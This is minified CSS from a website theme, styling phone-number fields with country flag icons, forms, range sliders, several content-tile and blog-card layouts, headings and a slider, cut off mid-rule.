.form-phone[data-country=ua]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ua.svg)}.form.form--bapp .form-phone[data-country=ug]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ug.svg)}.form.form--bapp .form-phone[data-country=um]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/um.svg)}.form.form--bapp .form-phone[data-country=us]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/us.svg)}.form.form--bapp .form-phone[data-country=uy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uy.svg)}.form.form--bapp .form-phone[data-country=uz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uz.svg)}.form.form--bapp .form-phone[data-country=va]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/va.svg)}.form.form--bapp .form-phone[data-country=vc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vc.svg)}.form.form--bapp .form-phone[data-country=ve]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ve.svg)}.form.form--bapp .form-phone[data-country=vg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vg.svg)}.form.form--bapp .form-phone[data-country=vi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vi.svg)}.form.form--bapp .form-phone[data-country=vn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vn.svg)}.form.form--bapp .form-phone[data-country=vu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vu.svg)}.form.form--bapp .form-phone[data-country=wf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/wf.svg)}.form.form--bapp .form-phone[data-country=ws]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ws.svg)}.form.form--bapp .form-phone[data-country=ye]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ye.svg)}.form.form--bapp .form-phone[data-country=yt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/yt.svg)}.form.form--bapp .form-phone[data-country=za]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/za.svg)}.form.form--bapp .form-phone[data-country=zm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zm.svg)}.form.form--bapp .form-phone[data-country=zw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zw.svg)}.form.form--bapp .form-phone[data-country=ac]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ac.svg)}.form.form--bapp .form-phone[data-country=cp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cp.svg)}.form.form--bapp .form-phone[data-country=dg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dg.svg)}.form.form--bapp .form-phone[data-country=ea]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ea.svg)}.form.form--bapp .form-phone[data-country=es-ct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=es-ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=eu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eu.svg)}.form.form--bapp .form-phone[data-country=gb-eng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=gb-nir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=gb-sct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=gb-wls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=ic]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ic.svg)}.form.form--bapp .form-phone[data-country=ta]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ta.svg)}.form.form--bapp .form-phone[data-country=un]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/un.svg)}.form.form--bapp .form-phone[data-country=xk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xk.svg)}.form.form--bapp .form-check{align-items:flex-start}.form.form--bapp .form-check input{margin-top:0}.form.form--bapp .form-check label a{color:var(--brand-primary);text-decoration:underline}.form.form--bapp .form__item.form__item--disabled>div,.form.form--bapp .form__item.form__item--disabled>input{opacity:.2;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item label:not(.form-check-label) span.normal{font-weight:400}.form.form--bapp .form__item.form__item--superb{margin-bottom:14px}.form.form--bapp .form__item.form__item--superb label{font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:0;text-align:left}.form.form--bapp .form__item.form__item--plain input{background-color:#f6f6f6;border:none}.form-check-label span{color:#88888d;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;line-height:24px}.form-check-input,.form-control,.hs-form input.hs-input[type=checkbox],.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{border:1px solid var(--brand-form)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:var(--brand-form);border-color:var(--brand-form)}.form-check-input:focus,.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form input.hs-input[type=checkbox]:focus,.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{border-color:var(--brand-form);box-shadow:0 0 0 .25rem rgb(var(--brand-form-rgb)/20%)}.form .form-range[type=range]{-webkit-appearance:none;height:25px;margin:10px 0;width:100%}.form .form-range[type=range]:focus{outline:none}.form .form-range[type=range]::-webkit-slider-runnable-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:-11px;width:24px}.form .form-range[type=range]:focus::-webkit-slider-runnable-track{background:var(--brand-form)}.form .form-range[type=range]::-moz-range-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-moz-range-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;width:24px}.form .form-range[type=range]::-ms-track{animate:.2s;background:transparent;border-color:transparent;color:transparent;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-ms-fill-lower,.form .form-range[type=range]::-ms-fill-upper{background:var(--brand-form);border:0 solid #000;border-radius:2px;box-shadow:0 0 0 #000}.form .form-range[type=range]::-ms-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:1px;width:24px}.form .form-range[type=range]:focus::-ms-fill-lower,.form .form-range[type=range]:focus::-ms-fill-upper{background:var(--brand-form)}.form .form-group{position:relative}.form .form__item.form-group.phone__field>div{grid-gap:10px;display:grid;grid-template-columns:.5fr 1fr}.form .form__item.form-group.phone__field>div>select{grid-column-end:1;grid-column-start:1;grid-row-start:1}.form .form__item.form-group.phone__field>div>input{grid-column-end:2;grid-column-start:2;grid-row-start:1}.form .form__item.form-group.phone__field>div>span{grid-column-end:3;grid-column-start:1;grid-row-start:2}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline{display:flex;justify-content:space-between;margin-bottom:25px;position:relative}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline:before{background-color:#ddd;content:"";height:1px;left:0;position:absolute;top:50%;width:100%}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span{background-color:#fff;border:1px solid #ddd;border-radius:5px;display:inline-block;z-index:1}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child{padding:0 10px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child:after{content:"#" attr(data-n);font-size:10px;font-variant:small-caps;padding-left:5px;position:relative;top:-4px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:nth-child(2){background-color:var(--bs-red);border:1px solid #ae4f4f}.form.form--bapp.form--bapp-friend .row.row--friend:first-of-type .friend__headline span:nth-child(2){visibility:hidden}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span a{color:#fff;display:inline-block;font-size:11px;padding:0 10px;position:relative;text-decoration:none;top:-2px}.tile__subline>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile__subline>span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--primary{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px}.tile.tile--primary .tile__item{background-color:#2b3a44;border-radius:0 0 50px 0;color:#fff;margin-bottom:40px;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--primary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--primary .tile__item{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.tile.tile--primary .tile__item{border-radius:50px 50px 50px 0;display:flex;margin-bottom:20px}}.tile.tile--primary .tile__item .tile__hero{display:block;opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero{padding-bottom:0;width:50%}}@media (min-width:768px){.tile.tile--primary .tile__item:hover .tile__hero{opacity:0;top:-2%}.tile.tile--primary .tile__item:hover .tile__title{opacity:0}.tile.tile--primary .tile__item:hover .tile__content{opacity:1;top:0}}.tile.tile--primary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%);transition:clip-path .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:unset}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){display:none}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--primary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__title{display:block;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title{padding-bottom:42px;padding-top:42px;width:50%}}.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{color:#fff;font-size:24px;line-height:32px;margin-bottom:24px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{font-size:21px;line-height:25px;margin-bottom:0}}.tile.tile--primary .tile__item .tile__title .h3 span,.tile.tile--primary .tile__item .tile__title h3 span{color:#f6f6f6;font-weight:300}.tile.tile--primary .tile__item .lowest__rate{background-color:var(--brand-primaryctabutton);border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=White]{color:#fff}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Black]{color:#000}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Charcoal]{color:#2b3a44}.tile.tile--primary .tile__item .lowest__rate>span.lowest__rate--frequency{display:block;font-size:12px;line-height:10px;margin-bottom:4px}.tile.tile--primary .tile__item .tile__content{background-color:#2b3a44;height:70%;left:0;opacity:0;overflow:hidden;padding:24px;position:absolute;top:-2%;transition:opacity .3s ease-in-out,top .3s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;z-index:2}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__content{display:none}}.tile.tile--primary .tile__item .tile__content:before{background:#2b3a44;background:linear-gradient(0deg,#2b3a44 20%,hsla(0,0%,100%,0));bottom:-1px;content:"";display:block;height:60px;left:0;position:absolute;width:100%}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.tile.tile--primary .tile__item .tile__content:before{display:none}}}.tile.tile--primary .tile__item .tile__action{padding:0 24px 44px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__action{display:none}}.tile.tile--primary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--secondary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--secondary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--secondary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--secondary .tile__item{width:calc(33.33333% - 21.33333px)}}.tile.tile--secondary:not(.slick-slider){margin-top:40px}.tile.tile--secondary.slick-slider{display:block;width:100%}.tile.tile--secondary:not(.slick-slider) .tile__item{margin-bottom:40px}.tile.tile--secondary.slick-slider .tile__item [data-mh]{height:auto!important}.tile.tile--secondary .tile__item .tile__hero{opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}.tile.tile--secondary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--secondary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%)}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--secondary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--secondary .tile__item .tile__title{opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__title .h3,.tile.tile--secondary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--secondary .tile__item .tile__title .h4,.tile.tile--secondary .tile__item .tile__title h4{color:#2b3a44;font-size:1.5rem;line-height:1.8rem;margin-bottom:22px}.tile.tile--secondary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--secondary .tile__item .tile__content,.tile.tile--secondary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--secondary .tile__item .tile__action{padding:0 24px 44px}.tile.tile--secondary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--tertiary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--tertiary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--tertiary .tile__item{width:100%}}.tile.tile--tertiary .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--tertiary .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__area{align-content:center;width:51.25%}}.tile.tile--tertiary .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero{padding-bottom:82.05%;width:100%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero{max-height:448px;min-height:448px;width:48.75%}}.tile.tile--tertiary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(56.5% at 50% 36.5%)}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(51% at 50% 50%)}}@media (min-width:1200px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(46% at 57% 50%)}}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){height:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){width:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{width:200%}}.tile.tile--tertiary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--tertiary .tile__item .tile__title{color:#2b3a44;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__title .h3,.tile.tile--tertiary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--tertiary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--tertiary .tile__item .tile__content,.tile.tile--tertiary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--tertiary .tile__item .tile__action{padding:8px 24px 44px}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__action{padding-top:24px}}.tile.tile--tertiary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fourth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fourth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--fourth .tile__item{width:100%}}.tile.tile--fourth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fourth .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__area{align-content:center;align-items:center;width:51.25%}}.tile.tile--fourth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fourth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fourth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px;text-align:left}.tile.tile--fourth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fourth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fourth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fourth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fourth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fourth .tile__item .tile__title{opacity:1;padding:24px 0 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__title{padding:24px 24px 0}}.tile.tile--fourth .tile__item .tile__title .h3,.tile.tile--fourth .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--fourth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__content{padding:0 24px}}.tile.tile--fourth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fourth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fifth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--fifth .tile__item{width:100%}}.tile.tile--fifth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fifth .tile__item .tile__area{display:flex;flex-wrap:wrap;height:-moz-max-content;height:max-content;margin:auto 0;width:100%}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__area{align-items:center;width:51.25%}}@media (min-width:992px) and (min-width:768px){.tile.tile--fifth .tile__item .tile__area{padding:0 9px}}.tile.tile--fifth .tile__item .tile__area>div{width:100%}.tile.tile--fifth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fifth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fifth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px 0;text-align:left}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__subline{padding:0 24px 16px}}.tile.tile--fifth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fifth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fifth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fifth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fifth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fifth .tile__item .tile__title{color:#fff;opacity:1;padding:24px 0 0;position:relative;text-decoration:none;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__title{padding:24px 0 0 24px}}.tile.tile--fifth .tile__item .tile__title .h3,.tile.tile--fifth .tile__item .tile__title h3{color:#2b3a44;font-size:36px;font-style:normal;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:24px;text-align:left}.tile.tile--fifth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__content{padding:0 24px}}.tile.tile--fifth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fifth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{color:#2b3a44;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:768px){.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{font-size:60px;line-height:72px}}.tile.tile--blog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0}.tile.tile--blog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--blog .tile__item{margin-top:48px}}@media (min-width:768px){.tile.tile--blog .tile__item{width:calc(50% - 16px)}.tile.tile--blog .tile__item:nth-child(n+3){margin-top:48px}}.tile.tile--blog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--blog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--blog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--blog .tile__item .item__head{margin-bottom:16px;margin-top:32px}.tile.tile--blog .tile__item .item__head .h3,.tile.tile--blog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--blog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--blog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--blog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--blog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--blog .tile__item .item__action,.tile.tile--blog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--blog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--blog .tile__item .item__action a{color:var(--brand-primary)}.tile.tile--promoblog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0 0}.tile.tile--promoblog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--promoblog .tile__item{margin-top:48px}.tile.tile--promoblog .tile__item:first-child{margin-top:0}}@media (min-width:768px){.tile.tile--promoblog .tile__item{width:calc(33.33333% - 21.33333px)}.tile.tile--promoblog .tile__item:nth-child(n+4){margin-top:48px}}.tile.tile--promoblog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--promoblog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--promoblog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--promoblog .tile__item .item__head{margin-top:32px}.tile.tile--promoblog .tile__item .item__head .h3,.tile.tile--promoblog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--promoblog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--promoblog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--promoblog .tile__item .item__head>span{margin-bottom:16px;margin-top:16px}.tile.tile--promoblog .tile__item .item__head>div{margin-bottom:12px;margin-top:12px}.tile.tile--promoblog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--promoblog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--promoblog .tile__item .item__action,.tile.tile--promoblog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--promoblog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--promoblog .tile__item .item__action a{color:var(--brand-primary)}body{overflow-x:hidden}@media (max-width:991.98px){body.nav-active{overflow:hidden}}@media (max-width:575.98px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{padding:0 24px}}.h.h--2{font-size:32px;font-style:normal;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}@media (min-width:992px){.h.h--2{font-size:36px;line-height:48px}}.h.h--3{font-style:normal}.h.h--3,.h.h--c1{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.h.h--c1,.h.h--c2{font-family:urbane,sans-serif}.h.h--c2{font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.slider.slider--prime{margin-bottom:20px}.slider.slider--prime .slider__item{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;margin:0 auto;width:728px}@media (max-width:991.98px){.slider.slider--prime .slider__item{margin:0 10px;width:calc(100% - 20px)}}.slider.slider--prime .slider__item>span{display:block;flex:1;font-size:18px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;text-align:left}@media (min-width:768px) and (max-width:991.98px){.slider.slider--prime .slider__item>span{margin-top:20px}}@media (max-width:767.98px){.slider.slider--prime .slider__item>span{margin-top:16px;text-align:center;width:100%}}.slider.slider--prime .slider__item>div{background-color:#fff;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;padding:24px 